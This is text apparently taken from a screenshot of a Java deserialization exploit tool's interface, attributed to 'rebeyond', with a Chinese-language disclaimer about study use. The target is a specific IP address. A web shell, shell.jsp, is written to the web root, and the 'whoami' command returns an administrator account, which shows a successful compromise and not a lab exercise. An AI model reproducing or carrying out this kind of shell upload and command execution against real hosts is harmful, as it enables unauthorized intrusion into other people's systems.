 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.94.147.86:81/oceanserver/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
tbm\administrator
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org